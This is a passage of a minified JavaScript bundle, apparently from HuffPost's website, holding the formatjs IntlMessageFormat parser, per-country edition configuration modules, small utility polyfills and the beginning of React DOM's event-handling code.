t=qe,n=qe,61===e.charCodeAt(qe)?(r=se,qe++):(r=u,0===Ze&&ot(ce)),r!==u&&(o=bt())!==u?n=r=[r,o]:(qe=n,n=u),(t=n!==u?e.substring(t,qe):n)===u&&(t=Tt()),t}(),n!==u&&yt()!==u?(123===e.charCodeAt(qe)?(r=p,qe++):(r=u,0===Ze&&ot(m)),r!==u&&(o=it())!==u?(125===e.charCodeAt(qe)?(a=g,qe++):(a=u,0===Ze&&ot(y)),a!==u?($e=t,t=fe(n,o)):(qe=t,t=u)):(qe=t,t=u)):(qe=t,t=u)):(qe=t,t=u),t}function vt(){var t;return Ze++,me.test(e.charAt(qe))?(t=e.charAt(qe),qe++):(t=u,0===Ze&&ot(he)),Ze--,t===u&&0===Ze&&ot(pe),t}function gt(){var t;return Ze++,ge.test(e.charAt(qe))?(t=e.charAt(qe),qe++):(t=u,0===Ze&&ot(ye)),Ze--,t===u&&0===Ze&&ot(ve),t}function yt(){var t,n,r;for(Ze++,t=qe,n=[],r=vt();r!==u;)n.push(r),r=vt();return t=n!==u?e.substring(t,qe):n,Ze--,t===u&&(n=u,0===Ze&&ot(be)),t}function bt(){var t,n,r;return Ze++,t=qe,45===e.charCodeAt(qe)?(n=_e,qe++):(n=u,0===Ze&&ot(xe)),n===u&&(n=null),n!==u&&(r=St())!==u?($e=t,t=n=ke(n,r)):(qe=t,t=u),Ze--,t===u&&(n=u,0===Ze&&ot(we)),t}function wt(){var t,n;return Ze++,t=qe,e.substr(qe,2)===Te?(n=Te,qe+=2):(n=u,0===Ze&&ot(Pe)),n!==u&&($e=t,n=Ee()),Ze--,(t=n)===u&&(n=u,0===Ze&&ot(Se)),t}function _t(){var t,n,r,o,a,i;if(t=qe,39===e.charCodeAt(qe)?(n=W,qe++):(n=u,0===Ze&&ot(z)),n!==u)if(Ce.test(e.charAt(qe))?(r=e.charAt(qe),qe++):(r=u,0===Ze&&ot(Oe)),r!==u){for(o=qe,a=[],e.substr(qe,2)===Te?(i=Te,qe+=2):(i=u,0===Ze&&ot(Pe)),i===u&&(U.test(e.charAt(qe))?(i=e.charAt(qe),qe++):(i=u,0===Ze&&ot(B)));i!==u;)a.push(i),e.substr(qe,2)===Te?(i=Te,qe+=2):(i=u,0===Ze&&ot(Pe)),i===u&&(U.test(e.charAt(qe))?(i=e.charAt(qe),qe++):(i=u,0===Ze&&ot(B)));(o=a!==u?e.substring(o,qe):a)!==u?(39===e.charCodeAt(qe)?(a=W,qe++):(a=u,0===Ze&&ot(z)),a!==u?($e=t,t=n=Ae(r,o)):(qe=t,t=u)):(qe=t,t=u)}else qe=t,t=u;else qe=t,t=u;return t}function xt(){var t,n;return t=qe,je.test(e.charAt(qe))?(n=e.charAt(qe),qe++):(n=u,0===Ze&&ot(Ie)),n!==u?e.substring(t,qe):n}function kt(){var t,n;return Ze++,t=qe,(n=St())===u&&(n=Tt()),t=n!==u?e.substring(t,qe):n,Ze--,t===u&&(n=u,0===Ze&&ot(Fe)),t}function St(){var t,n,r,o,a;if(Ze++,t=qe,48===e.charCodeAt(qe)?(n=Ne,qe++):(n=u,0===Ze&&ot(Me)),n!==u&&($e=t,n=He()),(t=n)===u){if(t=qe,n=qe,Re.test(e.charAt(qe))?(r=e.charAt(qe),qe++):(r=u,0===Ze&&ot(De)),r!==u){for(o=[],We.test(e.charAt(qe))?(a=e.charAt(qe),qe++):(a=u,0===Ze&&ot(ze));a!==u;)o.push(a),We.test(e.charAt(qe))?(a=e.charAt(qe),qe++):(a=u,0===Ze&&ot(ze));o!==u?n=r=[r,o]:(qe=n,n=u)}else qe=n,n=u;n!==u&&($e=t,n=Ue(n)),t=n}return Ze--,t===u&&(n=u,0===Ze&&ot(Le)),t}function Tt(){var t,n,r,o,a;if(Ze++,t=qe,n=[],r=qe,o=qe,Ze++,(a=vt())===u&&(a=gt()),Ze--,a===u?o=void 0:(qe=o,o=u),o!==u?(e.length>qe?(a=e.charAt(qe),qe++):(a=u,0===Ze&&ot(k)),a!==u?r=o=[o,a]:(qe=r,r=u)):(qe=r,r=u),r!==u)for(;r!==u;)n.push(r),r=qe,o=qe,Ze++,(a=vt())===u&&(a=gt()),Ze--,a===u?o=void 0:(qe=o,o=u),o!==u?(e.length>qe?(a=e.charAt(qe),qe++):(a=u,0===Ze&&ot(k)),a!==u?r=o=[o,a]:(qe=r,r=u)):(qe=r,r=u);else n=u;return t=n!==u?e.substring(t,qe):n,Ze--,t===u&&(n=u,0===Ze&&ot(Be)),t}function Pt(){return t&&t.captureLocation?{location:Je()}:{}}if((n=s())!==u&&qe===e.length)return n;throw n!==u&&qe<e.length&&ot({type:"end"}),o=Ke,a=Ge<e.length?e.charAt(Ge):null,i=Ge<e.length?rt(Ge,Ge+1):rt(Ge,Ge),new v(v.buildMessage(o,a),o,a,i)},y=function(){for(var e=0,t=0,n=arguments.length;t<n;t++)e+=arguments[t].length;var r=Array(e),o=0;for(t=0;t<n;t++)for(var a=arguments[t],i=0,u=a.length;i<u;i++,o++)r[o]=a[i];return r},b=/(^|[^\\])#/g;function w(e){e.forEach((function(e){(c(e)||s(e))&&Object.keys(e.options).forEach((function(t){for(var n,r=e.options[t],a=-1,i=void 0,u=0;u<r.value.length;u++){var l=r.value[u];if(o(l)&&b.test(l.value)){a=u,i=l;break}}if(i){var s=i.value.replace(b,"$1{"+e.value+", number}"),c=g(s);(n=r.value).splice.apply(n,y([a,1],c))}w(r.value)}))}))}function _(e,t){var n=g(e,t);return t&&!1===t.normalizeHashtagInPlural||w(n),n}var x=n(37613),k=function(){return k=Object.assign||function(e){for(var t,n=1,r=arguments.length;n<r;n++)for(var o in t=arguments[n])Object.prototype.hasOwnProperty.call(t,o)&&(e[o]=t[o]);return e},k.apply(this,arguments)},S=/(?:[Eec]{1,6}|G{1,5}|[Qq]{1,5}|(?:[yYur]+|U{1,5})|[ML]{1,5}|d{1,2}|D{1,3}|F{1}|[abB]{1,5}|[hkHK]{1,2}|w{1,2}|W{1}|m{1,2}|s{1,2}|[zZOvVxX]{1,4})(?=([^']*'[^']*')*[^']*$)/g;function T(e){var t={};return e.replace(S,(function(e){var n=e.length;switch(e[0]){case"G":t.era=4===n?"long":5===n?"narrow":"short";break;case"y":t.year=2===n?"2-digit":"numeric";break;case"Y":case"u":case"U":case"r":throw new RangeError("`Y/u/U/r` (year) patterns are not supported, use `y` instead");case"q":case"Q":throw new RangeError("`q/Q` (quarter) patterns are not supported");case"M":case"L":t.month=["numeric","2-digit","short","long","narrow"][n-1];break;case"w":case"W":throw new RangeError("`w/W` (week) patterns are not supported");case"d":t.day=["numeric","2-digit"][n-1];break;case"D":case"F":case"g":throw new RangeError("`D/F/g` (day) patterns are not supported, use `d` instead");case"E":t.weekday=4===n?"short":5===n?"narrow":"short";break;case"e":if(n<4)throw new RangeError("`e..eee` (weekday) patterns are not supported");t.weekday=["short","long","narrow","short"][n-4];break;case"c":if(n<4)throw new RangeError("`c..ccc` (weekday) patterns are not supported");t.weekday=["short","long","narrow","short"][n-4];break;case"a":t.hour12=!0;break;case"b":case"B":throw new RangeError("`b/B` (period) patterns are not supported, use `a` instead");case"h":t.hourCycle="h12",t.hour=["numeric","2-digit"][n-1];break;case"H":t.hourCycle="h23",t.hour=["numeric","2-digit"][n-1];break;case"K":t.hourCycle="h11",t.hour=["numeric","2-digit"][n-1];break;case"k":t.hourCycle="h24",t.hour=["numeric","2-digit"][n-1];break;case"j":case"J":case"C":throw new RangeError("`j/J/C` (hour) patterns are not supported, use `h/H/K/k` instead");case"m":t.minute=["numeric","2-digit"][n-1];break;case"s":t.second=["numeric","2-digit"][n-1];break;case"S":case"A":throw new RangeError("`S/A` (second) pattenrs are not supported, use `s` instead");case"z":t.timeZoneName=n<4?"short":"long";break;case"Z":case"O":case"v":case"V":case"X":case"x":throw new RangeError("`Z/O/v/V/X/x` (timeZone) pattenrs are not supported, use `z` instead")}return""})),t}var P=/^\.(?:(0+)(\+|#+)?)?$/g,E=/^(@+)?(\+|#+)?$/g;function C(e){var t={};return e.replace(E,(function(e,n,r){return"string"!=typeof r?(t.minimumSignificantDigits=n.length,t.maximumSignificantDigits=n.length):"+"===r?t.minimumSignificantDigits=n.length:"#"===n[0]?t.maximumSignificantDigits=n.length:(t.minimumSignificantDigits=n.length,t.maximumSignificantDigits=n.length+("string"==typeof r?r.length:0)),""})),t}function O(e){switch(e){case"sign-auto":return{signDisplay:"auto"};case"sign-accounting":return{currencySign:"accounting"};case"sign-always":return{signDisplay:"always"};case"sign-accounting-always":return{signDisplay:"always",currencySign:"accounting"};case"sign-except-zero":return{signDisplay:"exceptZero"};case"sign-accounting-except-zero":return{signDisplay:"exceptZero",currencySign:"accounting"};case"sign-never":return{signDisplay:"never"}}}function A(e){return O(e)||{}}function j(e){for(var t={},n=0,r=e;n<r.length;n++){var o=r[n];switch(o.stem){case"percent":t.style="percent";continue;case"currency":t.style="currency",t.currency=o.options[0];continue;case"group-off":t.useGrouping=!1;continue;case"precision-integer":t.maximumFractionDigits=0;continue;case"measure-unit":t.style="unit",t.unit=o.options[0].replace(/^(.*?)-/,"");continue;case"compact-short":t.notation="compact",t.compactDisplay="short";continue;case"compact-long":t.notation="compact",t.compactDisplay="long";continue;case"scientific":t=k(k(k({},t),{notation:"scientific"}),o.options.reduce((function(e,t){return k(k({},e),A(t))}),{}));continue;case"engineering":t=k(k(k({},t),{notation:"engineering"}),o.options.reduce((function(e,t){return k(k({},e),A(t))}),{}));continue;case"notation-simple":t.notation="standard";continue;case"unit-width-narrow":t.currencyDisplay="narrowSymbol",t.unitDisplay="narrow";continue;case"unit-width-short":t.currencyDisplay="code",t.unitDisplay="short";continue;case"unit-width-full-name":t.currencyDisplay="name",t.unitDisplay="long";continue;case"unit-width-iso-code":t.currencyDisplay="symbol";continue}if(P.test(o.stem)){if(o.options.length>1)throw new RangeError("Fraction-precision stems only accept a single optional option");o.stem.replace(P,(function(e,n,r){return"."===e?t.maximumFractionDigits=0:"+"===r?t.minimumFractionDigits=r.length:"#"===n[0]?t.maximumFractionDigits=n.length:(t.minimumFractionDigits=n.length,t.maximumFractionDigits=n.length+("string"==typeof r?r.length:0)),""})),o.options.length&&(t=k(k({},t),C(o.options[0])))}else if(E.test(o.stem))t=k(k({},t),C(o.stem));else{var a=O(o.stem);a&&(t=k(k({},t),a))}}return t}var I,F=function(){var e=function(t,n){return e=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(e,t){e.__proto__=t}||function(e,t){for(var n in t)t.hasOwnProperty(n)&&(e[n]=t[n])},e(t,n)};return function(t,n){function r(){this.constructor=t}e(t,n),t.prototype=null===n?Object.create(n):(r.prototype=n.prototype,new r)}}(),L=function(){for(var e=0,t=0,n=arguments.length;t<n;t++)e+=arguments[t].length;var r=Array(e),o=0;for(t=0;t<n;t++)for(var a=arguments[t],i=0,u=a.length;i<u;i++,o++)r[o]=a[i];return r},N=/\\#/g,M=/(^|[^\\])#/g,H=function(e){function t(t,n){var r=e.call(this,t)||this;return r.variableId=n,r}return F(t,e),t}(Error);function R(e,t,n,r,p,m,h){if(1===e.length&&o(e[0])){var v=e[0].value;return"number"==typeof m&&(v=v.replace(M,"$1"+n.getNumberFormat(t).format(m))),[{type:0,value:v.replace(N,"#")}]}for(var g,y=[],b=0,w=e;b<w.length;b++){var _=w[b];if(o(_)){var x=_.value;"number"==typeof m&&(x=x.replace(M,"$1"+n.getNumberFormat(t).format(m))),y.push({type:0,value:x.replace(N,"#")})}else{var k=_.value;if(!p||!(k in p))throw new H('The intl string context variable "'+k+'" was not provided to the string "'+h+'"');if(v=p[k],a(_))v&&"string"!=typeof v&&"number"!=typeof v||(v="string"==typeof v||"number"==typeof v?String(v):""),y.push({type:1,value:v});else if(u(_)){var S="string"==typeof _.style?r.date[_.style]:void 0;y.push({type:0,value:n.getDateTimeFormat(t,S).format(v)})}else if(l(_))S="string"==typeof _.style?r.time[_.style]:f(_.style)?T(_.style.pattern):void 0,y.push({type:0,value:n.getDateTimeFormat(t,S).format(v)});else if(i(_))S="string"==typeof _.style?r.number[_.style]:d(_.style)?j(_.style.tokens):void 0,y.push({type:0,value:n.getNumberFormat(t,S).format(v)});else if(s(_)){if(!(P=_.options[v]||_.options.other))throw new RangeError('Invalid values for "'+_.value+'": "'+v+'". Options are "'+Object.keys(_.options).join('", "')+'"');y.push.apply(y,R(P.value,t,n,r,p))}else if(c(_)){var P;if(!(P=_.options["="+v])){if(!Intl.PluralRules)throw new H('Intl.PluralRules is not available in this environment.\nTry polyfilling it using "@formatjs/intl-pluralrules"\n');var E=n.getPluralRules(t,{type:_.pluralType}).select(v-(_.offset||0));P=_.options[E]||_.options.other}if(!P)throw new RangeError('Invalid values for "'+_.value+'": "'+v+'". Options are "'+Object.keys(_.options).join('", "')+'"');y.push.apply(y,R(P.value,t,n,r,p,v-(_.offset||0)))}}}return(g=y).length<2?g:g.reduce((function(e,t){var n=e[e.length-1];return n&&0===n.type&&0===t.type?n.value+=t.value:e.push(t),e}),[])}function D(e,t,n,r,o,a){var i=R(e,t,n,r,o,void 0,a);return 1===i.length?i[0].value:i.reduce((function(e,t){return e+t.value}),"")}var W="@@",z=/@@(\d+_\d+)@@/g,U=0;function B(e,t){return e.split(z).filter(Boolean).map((function(e){return null!=t[e]?t[e]:e})).reduce((function(e,t){return e.length&&"string"==typeof t&&"string"==typeof e[e.length-1]?e[e.length-1]+=t:e.push(t),e}),[])}var q=/(<([0-9a-zA-Z-_]*?)>(.*?)<\/([0-9a-zA-Z-_]*?)>)|(<[0-9a-zA-Z-_]*?\/>)/,$=Date.now()+"@@",V=["area","base","br","col","embed","hr","img","input","link","meta","param","source","track","wbr"];function G(e,t,n){var r=e.tagName,o=e.outerHTML,a=e.textContent,i=e.childNodes;if(!r)return B(a||"",t);r=r.toLowerCase();var u=~V.indexOf(r),l=n[r];if(l&&u)throw new H(r+" is a self-closing tag and can not be used, please use another tag name.");if(!i.length)return[o];var s=Array.prototype.slice.call(i).reduce((function(e,r){return e.concat(G(r,t,n))}),[]);return l?"function"==typeof l?[l.apply(void 0,s)]:[l]:L(["<"+r+">"],s,["</"+r+">"])}function K(e,t,n,r,o,a){var i=R(e,t,n,r,o,void 0,a),u={},l=i.reduce((function(e,t){if(0===t.type)return e+t.value;var n=Date.now()+"_"+ ++U;return u[n]=t.value,e+""+W+n+W}),"");if(!q.test(l))return B(l,u);if(!o)throw new H("Message has placeholders but no values was given");if("undefined"==typeof DOMParser)throw new H("Cannot format XML message without DOMParser");I||(I=new DOMParser);var s=I.parseFromString('<formatted-message id="'+$+'">'+l+"</formatted-message>","text/html").getElementById($);if(!s)throw new H("Malformed HTML message "+l);var c=Object.keys(o).filter((function(e){return!!s.getElementsByTagName(e).length}));if(!c.length)return B(l,u);var d=c.filter((function(e){return e!==e.toLowerCase()}));if(d.length)throw new H("HTML tag must be lowercased but the following tags are not: "+d.join(", "));return Array.prototype.slice.call(s.childNodes).reduce((function(e,t){return e.concat(G(t,u,o))}),[])}var Z=function(){return Z=Object.assign||function(e){for(var t,n=1,r=arguments.length;n<r;n++)for(var o in t=arguments[n])Object.prototype.hasOwnProperty.call(t,o)&&(e[o]=t[o]);return e},Z.apply(this,arguments)};function Q(e){return void 0===e&&(e={number:{},dateTime:{},pluralRules:{}}),{getNumberFormat:(0,x.default)(Intl.NumberFormat,e.number),getDateTimeFormat:(0,x.default)(Intl.DateTimeFormat,e.dateTime),getPluralRules:(0,x.default)(Intl.PluralRules,e.pluralRules)}}var J=function(){function e(t,n,r,o){var a,i,u=this;if(void 0===n&&(n=e.defaultLocale),this.formatterCache={number:{},dateTime:{},pluralRules:{}},this.format=function(e){return D(u.ast,u.locales,u.formatters,u.formats,e,u.message)},this.formatToParts=function(e){return R(u.ast,u.locales,u.formatters,u.formats,e,void 0,u.message)},this.formatHTMLMessage=function(e){return K(u.ast,u.locales,u.formatters,u.formats,e,u.message)},this.resolvedOptions=function(){return{locale:Intl.NumberFormat.supportedLocalesOf(u.locales)[0]}},this.getAst=function(){return u.ast},"string"==typeof t){if(this.message=t,!e.__parse)throw new TypeError("IntlMessageFormat.__parse must be set to process `message` of type `string`");this.ast=e.__parse(t,{normalizeHashtagInPlural:!1})}else this.ast=t;if(!Array.isArray(this.ast))throw new TypeError("A message must be provided as a String or AST.");this.formats=(a=e.formats,(i=r)?Object.keys(a).reduce((function(e,t){var n,r;return e[t]=(n=a[t],(r=i[t])?Z(Z(Z({},n||{}),r||{}),Object.keys(n).reduce((function(e,t){return e[t]=Z(Z({},n[t]),r[t]||{}),e}),{})):n),e}),Z({},a)):a),this.locales=n,this.formatters=o&&o.formatters||Q(this.formatterCache)}return e.defaultLocale=(new Intl.NumberFormat).resolvedOptions().locale,e.__parse=_,e.formats={number:{currency:{style:"currency"},percent:{style:"percent"}},date:{short:{month:"numeric",day:"numeric",year:"2-digit"},medium:{month:"short",day:"numeric",year:"numeric"},long:{month:"long",day:"numeric",year:"numeric"},full:{weekday:"long",month:"long",day:"numeric",year:"numeric"}},time:{short:{hour:"numeric",minute:"numeric"},medium:{hour:"numeric",minute:"numeric",second:"numeric"},long:{hour:"numeric",minute:"numeric",second:"numeric",timeZoneName:"short"},full:{hour:"numeric",minute:"numeric",second:"numeric",timeZoneName:"short"}}},e}();const Y=J},32091:e=>{"use strict";e.exports=function(e,t,n,r,o,a,i,u){if(!e){var l;if(void 0===t)l=new Error("Minified exception occurred; use the non-minified dev environment for the full error message and additional helpful warnings.");else{var s=[n,r,o,a,i,u],c=0;(l=new Error(t.replace(/%s/g,(function(){return s[c++]})))).name="Invariant Violation"}throw l.framesToPop=1,l}}},2211:e=>{const t=[{id:"au",name:"Australia",active:!1,isHuffPostMainSite:!0,locale:"en_AU",link:"https://www.huffingtonpost.com.au"}];e.exports=t.length<=1?t[0]:t},21671:e=>{const t=[{id:"br",name:"Brazil",active:!1,isHuffPostMainSite:!0,locale:"pt_BR",link:"https://www.huffpostbrasil.com"}];e.exports=t.length<=1?t[0]:t},78071:e=>{const t=[{id:"ca",name:"Canada",active:!1,isHuffPostMainSite:!0,locale:"en_CA",link:"https://www.huffingtonpost.ca"}];e.exports=t.length<=1?t[0]:t},18187:e=>{const t=[{id:"es",name:"España",active:!0,isHuffPostMainSite:!0,locale:"es_ES",link:"https://www.huffingtonpost.es"}];e.exports=t.length<=1?t[0]:t},35383:e=>{const t=[{id:"fr",name:"France",active:!0,isHuffPostMainSite:!0,locale:"fr_FR",link:"https://www.huffingtonpost.fr"}];e.exports=t.length<=1?t[0]:t},5761:e=>{const t=[{id:"gr",name:"Ελλάδα (Greece)",active:!0,isHuffPostMainSite:!0,locale:"el_GR",link:"https://www.huffingtonpost.gr",hasTrailingSlash:{topic:!0,section:!0}}];e.exports=t.length<=1?t[0]:t},95285:e=>{const t=[{id:"in",name:"India",active:!1,isHuffPostMainSite:!0,locale:"en_IN",link:"https://www.huffingtonpost.in"}];e.exports=t.length<=1?t[0]:t},59985:e=>{const t=[{id:"it",name:"Italia",active:!0,isHuffPostMainSite:!0,locale:"it_IT",link:"https://www.huffingtonpost.it"}];e.exports=t.length<=1?t[0]:t},32155:e=>{const t=[{id:"jp",name:"日本 (Japan)",active:!0,isHuffPostMainSite:!0,locale:"ja_JP",link:"https://www.huffingtonpost.jp",hasTrailingSlash:{topic:!0,section:!0}}];e.exports=t.length<=1?t[0]:t},88321:e=>{const t=[{id:"kr",name:"한국 (Korea)",active:!0,isHuffPostMainSite:!0,locale:"ko_KR",link:"https://www.huffingtonpost.kr"}];e.exports=t.length<=1?t[0]:t},26819:e=>{const t=[{id:"qc",name:"Québec",active:!1,isHuffPostMainSite:!0,locale:"fr_CA",link:"https://quebec.huffingtonpost.ca"}];e.exports=t.length<=1?t[0]:t},41563:e=>{const t=[{id:"spoilsuk",name:"The Spoils U.K.",active:!0,locale:"en_GB",link:"https://thespoils.huffpost.co.uk",excludeFromNav:!0,hasTrailingSlash:{topic:!0,section:!0}}];e.exports=t.length<=1?t[0]:t},51691:e=>{const t=[{id:"uk",name:"U.K.",active:!0,isHuffPostMainSite:!0,locale:"en_GB",link:"https://www.huffingtonpost.co.uk",hasTrailingSlash:{topic:!0,section:!0}}];e.exports=t.length<=1?t[0]:t},55851:e=>{const t=[{id:"us",name:"U.S.",active:!0,isHuffPostMainSite:!0,locale:"en_US",link:"https://www.huffpost.com"}];e.exports=t.length<=1?t[0]:t},70409:e=>{e.exports=function(){var e,t,n=[],r=Array.prototype.slice.call(arguments),o=r.length,a=0;if(!o)throw new Error("zip requires at least one argument");for(e=0;e<o;e++){if(!Array.isArray(r[e]))throw new Error("all arguments must be arrays");var i=r[e].length;i>a&&(a=i)}for(e=0;e<a;e++){var u=[];for(t=0;t<o;t++){if(!Array.isArray(r[t]))throw new Error("all arguments must be arrays");u[t]=r[t][e]}n[e]=u}return n}},21664:e=>{"use strict";var t=Object.getOwnPropertySymbols,n=Object.prototype.hasOwnProperty,r=Object.prototype.propertyIsEnumerable;e.exports=function(){try{if(!Object.assign)return!1;var e=new String("abc");if(e[5]="de","5"===Object.getOwnPropertyNames(e)[0])return!1;for(var t={},n=0;n<10;n++)t["_"+String.fromCharCode(n)]=n;if("0123456789"!==Object.getOwnPropertyNames(t).map((function(e){return t[e]})).join(""))return!1;var r={};return"abcdefghijklmnopqrst".split("").forEach((function(e){r[e]=e})),"abcdefghijklmnopqrst"===Object.keys(Object.assign({},r)).join("")}catch(e){return!1}}()?Object.assign:function(e,o){for(var a,i,u=function(e){if(null==e)throw new TypeError("Object.assign cannot be called with null or undefined");return Object(e)}(e),l=1;l<arguments.length;l++){for(var s in a=Object(arguments[l]))n.call(a,s)&&(u[s]=a[s]);if(t){i=t(a);for(var c=0;c<i.length;c++)r.call(a,i[c])&&(u[i[c]]=a[i[c]])}}return u}},76067:(e,t,n)=>{"use strict";var r=n(63696),o=n(21664),a=n(91434);function i(e){for(var t=arguments.length-1,n="https://reactjs.org/docs/error-decoder.html?invariant="+e,r=0;r<t;r++)n+="&args[]="+encodeURIComponent(arguments[r+1]);!function(e,t,n,r,o,a,i,u){if(!e){if(e=void 0,void 0===t)e=Error("Minified exception occurred; use the non-minified dev environment for the full error message and additional helpful warnings.");else{var l=[n,void 0,void 0,void 0,void 0,void 0],s=0;(e=Error(t.replace(/%s/g,(function(){return l[s++]})))).name="Invariant Violation"}throw e.framesToPop=1,e}}(!1,"Minified React error #"+e+"; visit %s for the full message or use the non-minified dev environment for full errors and additional helpful warnings. ",n)}function u(e,t,n,r,o,a,i,u,l){var s=Array.prototype.slice.call(arguments,3);try{t.apply(n,s)}catch(e){this.onError(e)}}r||i("227");var l=!1,s=null,c=!1,d=null,f={onError:function(e){l=!0,s=e}};function p(e,t,n,r,o,a,i,c,d){l=!1,s=null,u.apply(f,arguments)}var m=null,h={};function v(){if(m)for(var e in h){var t=h[e],n=m.indexOf(e);if(-1<n||i("96",e),!y[n])for(var r in t.extractEvents||i("97",e),y[n]=t,n=t.eventTypes){var o=void 0,a=n[r],u=t,l=r;b.hasOwnProperty(l)&&i("99",l),b[l]=a;var s=a.phasedRegistrationNames;if(s){for(o in s)s.hasOwnProperty(o)&&g(s[o],u,l);o=!0}else a.registrationName?(g(a.registrationName,u,l),o=!0):o=!1;o||i("98",r,e)}}}function g(e,t,n){w[e]&&i("100",e),w[e]=t,_[e]=t.eventTypes[n].dependencies}var y=[],b={},w={},_={},x=null,k=null,S=null;function T(e,t,n){var r=e.type||"unknown-event";e.currentTarget=S(n),function(e,t,n,r,o,a,u,f,m){if(p.apply(this,arguments),l){if(l){var h=s;l=!1,s=null}else i("198"),h=void 0;c||(c=!0,d=h)}}(r,t,void 0,e),e.currentTarget=null}function P(e,t){return null==t&&i("30"),null==e?t:Array.isArray(e)?Array.isArray(t)?(e.push.apply(e,t),e):(e.push(t),e):Array.isArray(t)?[e].concat(t):[e,t]}function E(e,t,n){Array.isArray(e)?e.forEach(t,n):e&&t.call(n,e)}var C=null;function O(e){if(e){var t=e._dispatchListeners,n=e._dispatchInstances;if(Array.isArray(t))for(var r=0;r<t.length&&!e.isPropagationStopped();r++)T(e,t[r],n[r]);else t&&T(e,t,n);e._dispatchListeners=null,e._dispatchInstances=null,e.isPersistent()||e.constructor.release(e)}}var A={injectEventPluginOrder:function(e){m&&i("101"),m=Array.prototype.slice.call(e),v()},injectEventPluginsByName:function(e){var t,n=!1;for(t in e)if(e.hasOwnProperty(t)){var r=e[t];h.hasOwnProperty(t)&&h[t]===r||(h[t]&&i("102",t),h[t]=r,n=!0)}n&&v()}};function j(e,t){var n=e.stateNode;if(!n)return null;var r=x(n);if(!r)return null;n=r[t];e:switch(t){case"onClick":case"onClickCapture":case"onDoubleClick":case"onDoubleClickCapture":case"onMouseDown":case"onMouseDownCapture":case"onMouseMove":case"onMouseMoveCapture":case"onMouseUp":case"onMouseUpCapture":(r=!r.disabled)||(r=!("button"===(e=e.type)||"input"===e||"select"===e||"textarea"===e)),e=!r;break e;default:e=!1}return e?null:(n&&"function"!=typeof n&&i("231",t,typeof n),n)}function I(e){if(null!==e&&(C=P(C,e)),e=C,C=null,e&&(E(e,O),C&&i("95"),c))throw e=d,c=!1,d=null,e}var F=Math.random().toString(36).slice(2),L="__reactInternalInstance$"+F,N="__reactEventHandlers$"+F;function M(e){if(e[L])return e[L];for(;!e[L];){if(!e.parentNode)return null;e=e.parentNode}return 5===(e=e[L]).tag||6===e.tag?e:null}function H(e){return!(e=e[L])||5!==e.tag&&6!==e.tag?null:e}function R(e){if(5===e.tag||6===e.tag)return e.stateNode;i("33")}function D(e){return e[N]||null}function W(e){do{e=e.return}while(e&&5!==e.tag);return e||null}function z(e,t,n){(t=j(e,n.dispatchConfig.phasedRegistrationNames[t]))&&(n._dispatchListeners=P(n._dispatchListeners,t),n._dispatchInstances=P(n._dispatchInstances,e))}function U(e){if(e&&e.dispatchConfig.phasedRegistrationNames){for(var t=e._targetInst,n=[];t;)n.push(t),t=W(t);for(t=n.length;0<t--;)z(n[t],"captured",e);for(t=0;t<n.length;t++)z(n[t],"bubbled",e)}}function B(e,t,n){e&&n&&n.dispatchConfig.registrationName&&(t=j(e,n.dispatchConfig.registrationName))&&(n._dispatchListeners=P(n._dispatchListeners,t),n._dispatchInstances=P(n._dispatchInstances,e))}function q(e){e&&e.dispatchConfig.registrationName&&B(e._targetInst,null,e)}function $(e){E(e,U)}var V=!("undefined"==typeof window||!window.document||!window.document.createElement);function G(e,t){var n={};return n[e.toLowerCase()]=t.toLowerCase(),n["Webkit"+e]="webkit"+t,n["Moz"+e]="moz"+t,n}var K={animationend:G("Animation","AnimationEnd"),animationiteration:G("Animation","AnimationIteration"),animationstart:G("Animation","AnimationStart"),transitionend:G("Transition","TransitionEnd")},Z={},Q={};function J(e){if(Z[e])return Z[e];if(!K[e])return e;var t,n=K[e];for(t in n)if(n.hasOwnProperty(t)&&t in Q)return Z[e]=n[t];return e}V&&(Q=document.createElement("div").style,"AnimationEvent"in window||(delete K.animationend.animation,delete K.animationiteration.animation,delete K.animationstart.animation),"TransitionEvent"in window||delete K.transitionend.transition);var Y=J("animationend"),X=J("animationiteration"),ee=J("animationstart"),te=J("transitionend"),ne="abort canplay canplaythrough durationchange emptied encrypted ended error loadeddata loadedmetadata loadstart pause play playing progress ratechange seeked seeking stalled suspend timeupdate volumechange waiting".split(" "),re=null,oe=null,ae=null;function ie(){if(ae)return ae;var e,t,n=oe,r=n.length,o="value"in re?re.value:re.textContent,a=o.length;for(e=0;e<r&&n[e]===o[e];e++);var i=r-e;for(t=1;t<=i&&n[r-t]===o[a-t];t++);return ae=o.slice(e,1<t?1-t:void 0)}function ue(){return!0}function le(){return!1}function se(e,t,n,r){for(var o in this.dispatchConfig=e,this._targetInst=t,this.nativeEvent=n,e=this.constructor.Interface)e.hasOwnProperty(o)&&((t=e[o])?this[o]=t(n):"target"===o?this.target=r:this[o]=n[o]);return this.isDefaultPrevented=(null!=n.defaultPrevented?n.defaultPrevented:!1===n.returnValue)?ue:le,this.isPropagationStopped=le,this}function ce(e,t,n,r){if(this.eventPool.length){var o=this.eventPool.pop();return this.call(o,e,t,n,r),o}return new this(e,t,n,r)}function de(e){e instanceof this||i("279"),e.destructor(),10>this.eventPool.length&&this.eventPool.push(e)}function fe(e){e.eventPool=[],e.getPooled=ce,e.release=de}o(se.prototype,{preventDefault:function(){this.defaultPrevented=!0;var e=this.nativeEvent;e&&(e.preventDefault?e.preventDefault():"unknown"!=typeof e.returnValue&&(e.returnValue=!1),this.isDefaultPrevented=ue)},stopPropagation:function(){var e=this.nativeEvent;e&&(e.stopPropagation?e.stopPropagation():"unknown"!=typeof e.cancelBubble&&(e.cancelBubble=!0),this.isPropagationStopped=ue)},persist:function(){this.isPersistent=ue},isPersistent:le,destructor:function(){var e,t=this.constructor.Interface;for(e in t)this[e]=null;this.nativeEvent=this._targetInst=this.dispatchConfig=null,this.isPropagationStopped=this.isDefaultPrevented=le,this._dispatchInstances=this._dispatchListeners=null}}),se.Interface={type:null,target:null,currentTarget:function(){return null},eventPhase:null,bubbles:null,cancelable:null,timeStamp:function(e){return e.timeStamp||Date.now()},defaultPrevented:null,isTrusted:null},se.extend=function(e){function t(){}function n(){return r.apply(this,arguments)}var r=this;t.prototype=r.prototype;var a=new t;return o(a,n.prototype),n.prototype=a,n.prototype.constructor=n,n.Interface=o({},r.Interface,e),n.extend=r.extend,fe(n),n},fe(se);var pe=se.extend({data:null}),me=se.extend({data:null}),he=[9,13,27,32],ve=V&&"CompositionEvent"in window,ge=null;V&&"documentMode"in document&&(ge=document.documentMode);var ye=V&&"TextEvent"in 